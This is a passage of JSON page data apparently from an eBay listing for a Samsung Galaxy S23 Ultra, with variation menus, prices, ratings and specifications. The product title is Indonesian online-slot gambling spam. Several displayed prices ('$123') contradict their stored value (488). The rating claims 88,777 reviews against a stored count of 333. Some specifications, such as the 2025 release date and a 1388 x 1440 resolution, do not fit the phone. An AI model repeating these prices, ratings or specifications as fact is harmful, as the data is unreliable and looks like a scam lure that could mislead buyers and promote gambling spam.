                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 333
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "24020154247"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1388 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
